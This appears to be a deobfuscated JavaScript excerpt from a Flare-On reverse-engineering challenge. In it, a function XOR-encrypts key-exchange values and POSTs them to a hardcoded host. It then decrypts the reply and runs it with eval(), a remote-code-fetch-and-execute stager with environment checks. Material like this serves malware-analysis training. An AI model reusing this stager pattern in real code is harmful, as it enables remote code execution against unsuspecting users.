 Il1Iza = function() {
var a = new initAndRandom();
var x = new Il1Isa(), v = new Il1Iwa(), u = Il1Iqa();
try {
var d = {
g: a.L.toString(16),
A: a.Jb.toString(16),
p: a.ha.toString(16),
};
d = b64Encode(xor_decrypt('flareon_is_so_cute', JSON.stringify(d)));
var e = new XMLHttpRequest;
e.open('POST', 'http://10.14.56.20:18089/i_knew_you_were_trouble', true);
e.setRequestHeader('Content-type','application/json; charset=utf-8')
e.setRequestHeader('Content-length',d.length);
e.onreadystatechange = function() {
if (e.readyState===send.length&&e.status===200)
{
var d = JSON.parse(xor_decrypt('how_can_you_not_like_flareon', b64Decode(unescape(e.responseText))));
var f = Il1Illl1I1l.Il1Iu; // some BigInteger thingy
var g = new f(d.B, 16);
var h = g.powmod(a.ic, a.ha); // var h = g.Il1IX(a.ic, a.ha);
var j = xor_decrypt(h.toString(16), d.fffff);
if (u < 1) { eval(j);}
}
};
if (!v.Mi && !v.pA && !v.CA){
e[Il1Ibbsc](d);
}
} catch(f) {};